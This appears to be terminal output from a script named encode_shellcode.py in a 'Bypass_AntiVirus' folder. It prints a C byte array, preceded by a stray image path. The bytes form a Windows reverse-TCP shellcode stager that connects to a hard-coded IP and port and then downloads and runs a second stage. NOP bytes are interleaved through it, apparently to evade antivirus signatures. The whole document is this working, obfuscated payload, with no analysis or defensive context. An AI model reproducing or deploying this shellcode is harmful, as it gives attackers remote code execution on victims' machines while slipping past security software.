 $ python /Users/xysoul/Downloads/Bypass_AntiVirus/encode_shellcode.py
unsigned char buf[]={0x90, 0xfc, 0x90, 0xe8, 0xc3, 0x0, 0x0, 0x0, 0x90, 0x60, 0x90, 0x89, 0xe5, 0x90, 0x31, 0xc0, 0x90, 0x64, 0x8b, 0x50, 0
x30, 0x90, 0x8b, 0x52, 0xc, 0x90, 0x8b, 0x52, 0x14, 0x90, 0x8b, 0x72, 0x28, 0x90, 0xf, 0xb7, 0x4a, 0x26, 0x90, 0x31, 0xff, 0x90, 0xac, 0x90
, 0x3c, 0x61, 0x90, 0x7c, 0x4, 0x90, 0x2c, 0x20, 0x90, 0xc1, 0xcf, 0xd, 0x90, 0x1, 0xc7, 0x90, 0xe2, 0xec, 0x90, 0x52, 0x90, 0x57, 0x90, 0x
8b, 0x52, 0x10, 0x90, 0x8b, 0x4a, 0x3c, 0x90, 0x8b, 0x4c, 0x11, 0x78, 0x90, 0xe3, 0x6c, 0x90, 0x1, 0xd1, 0x90, 0x51, 0x90, 0x8b, 0x59, 0x20
, 0x90, 0x1, 0xd3, 0x90, 0x8b, 0x49, 0x18, 0x90, 0xe3, 0x57, 0x90, 0x49, 0x90, 0x8b, 0x34, 0x8b, 0x90, 0x1, 0xd6, 0x90, 0x31, 0xff, 0x90, 0
xac, 0x90, 0xc1, 0xcf, 0xd, 0x90, 0x1, 0xc7, 0x90, 0x38, 0xe0, 0x90, 0x75, 0xf2, 0x90, 0x3, 0x7d, 0xf8, 0x90, 0x3b, 0x7d, 0x24, 0x90, 0x75,
 0xd8, 0x90, 0x58, 0x90, 0x8b, 0x58, 0x24, 0x90, 0x1, 0xd3, 0x90, 0x66, 0x8b, 0xc, 0x4b, 0x90, 0x8b, 0x58, 0x1c, 0x90, 0x1, 0xd3, 0x90, 0x8
b, 0x4, 0x8b, 0x90, 0x1, 0xd0, 0x90, 0x89, 0x44, 0x24, 0x24, 0x90, 0x5b, 0x90, 0x5b, 0x90, 0x61, 0x90, 0x59, 0x90, 0x5a, 0x90, 0x51, 0x90,
0xff, 0xe0, 0x90, 0x5f, 0x90, 0x5f, 0x90, 0x5a, 0x90, 0x8b, 0x12, 0x90, 0xe9, 0x54, 0xff, 0xff, 0xff, 0x90, 0x5d, 0x90, 0x68, 0x33, 0x32, 0
x0, 0x0, 0x90, 0x68, 0x77, 0x73, 0x32, 0x5f, 0x90, 0x54, 0x90, 0x68, 0x4c, 0x77, 0x26, 0x7, 0x90, 0x89, 0xe8, 0x90, 0xff, 0xd0, 0x90, 0xb8,
 0x90, 0x1, 0x0, 0x0, 0x90, 0x29, 0xc4, 0x90, 0x54, 0x90, 0x50, 0x90, 0x68, 0x29, 0x80, 0x6b, 0x0, 0x90, 0xff, 0xd5, 0x90, 0x6a, 0xa, 0x90,
 0x68, 0xa, 0xd3, 0x37, 0x2, 0x90, 0x68, 0x2, 0x0, 0x8, 0xae, 0x90, 0x89, 0xe6, 0x90, 0x50, 0x90, 0x50, 0x90, 0x50, 0x90, 0x50, 0x90, 0x40,
 0x90, 0x50, 0x90, 0x40, 0x90, 0x50, 0x90, 0x68, 0xea, 0xf, 0xdf, 0xe0, 0x90, 0xff, 0xd5, 0x90, 0x97, 0x90, 0x6a, 0x10, 0x90, 0x56, 0x90, 0
x57, 0x90, 0x68, 0x99, 0xa5, 0x74, 0x61, 0x90, 0xff, 0xd5, 0x90, 0x85, 0xc0, 0x90, 0x74, 0xe, 0x90, 0xff, 0x4e, 0x8, 0x90, 0x75, 0xe4, 0x90
, 0xe8, 0x93, 0x0, 0x0, 0x0, 0x90, 0x6a, 0x0, 0x90, 0x6a, 0x4, 0x90, 0x56, 0x90, 0x57, 0x90, 0x68, 0x2, 0xd9, 0xc8, 0x5f, 0x90, 0xff, 0xd5,
 0x90, 0x83, 0xf8, 0x0, 0x90, 0x7e, 0x4e, 0x90, 0x8b, 0x36, 0x90, 0x6a, 0x40, 0x90, 0x68, 0x0, 0x10, 0x0, 0x0, 0x90, 0x56, 0x90, 0x6a, 0x0,
 0x90, 0x68, 0x58, 0xa4, 0x53, 0xe5, 0x90, 0xff, 0xd5, 0x90, 0x93, 0x90, 0x53, 0x90, 0x6a, 0x0, 0x90, 0x56, 0x90, 0x53, 0x90, 0x57, 0x90, 0
x68, 0x2, 0xd9, 0xc8, 0x5f, 0x90, 0xff, 0xd5, 0x90, 0x83, 0xf8, 0x0, 0x90, 0x7d, 0x37, 0x90, 0x58, 0x90, 0x68, 0x0, 0x40, 0x0, 0x0, 0x90, 0
x6a, 0x0, 0x90, 0x50, 0x90, 0x68, 0xb, 0x2f, 0xf, 0x30, 0x90, 0xff, 0xd5, 0x90, 0x57, 0x90, 0x68, 0x75, 0x6e, 0x4d, 0x61, 0x90, 0xff, 0xd5,
 0x90, 0x5e, 0x90, 0x5e, 0x90, 0xff, 0xc, 0x24, 0x90, 0xf, 0x85, 0x33, 0xff, 0xff, 0xff, 0x90, 0xe9, 0x74, 0xff, 0xff, 0xff, 0x90, 0x1, 0xc
3, 0x90, 0x29, 0xc6, 0x90, 0x75, 0xa9, 0x90, 0xc3, 0x90, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x90, 0x6a, 0x0, 0x90, 0x53, 0x90, 0xff, 0xd5};